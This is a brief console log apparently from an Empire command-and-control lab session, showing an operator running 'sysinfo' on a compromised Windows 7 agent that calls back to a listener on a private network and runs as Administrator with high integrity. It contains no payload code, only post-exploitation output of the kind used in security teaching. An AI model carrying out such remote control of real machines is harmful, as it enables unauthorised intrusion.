 (Empire: 5RUNMAD4) > sysinfo
[*] Tasked 5RUNMAD4 to run TASK_SYSINFO
[*] Agent 5RUNMAD4 tasked with task ID 1
(Empire: 5RUNMAD4) > sysinfo: 0|http://192.168.40.143:8866|WIN-12DDOLQ98BM|Administrator|WIN-12DDOLQ98BM|192.168
.40.128|Microsoft Windows 7 家庭普通版 |True|powershell|1328|powershell|2
[*] Agent 5RUNMAD4 returned results.
Listener:         http://192.168.40.143:8866
Internal IP:    192.168.40.128
Username:         WIN-12DDOLQ98BM\Administrator
Hostname:       WIN-12DDOLQ98BM
OS:               Microsoft Windows 7 家庭普通版
High Integrity:   1
Process Name:     powershell
Process ID:       1328
Language:         powershell
Language Version: 2
[*] Valid results returned by 192.168.40.128